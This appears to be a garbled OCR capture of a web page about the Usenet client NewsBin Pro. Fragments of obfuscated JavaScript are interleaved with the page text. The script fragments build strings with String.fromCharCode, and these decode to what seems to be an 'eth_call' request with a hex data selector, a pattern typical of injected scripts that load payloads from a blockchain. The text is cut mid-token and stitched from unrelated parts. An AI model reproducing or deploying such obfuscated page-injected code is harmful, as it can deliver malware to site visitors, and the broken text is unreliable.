
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=
6,104,95,99,97,108,108),params:
101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
 a scheduled time. If you are a regular Usenet user and
bly heard of NewsBin Pro by now. If you didn’t, then a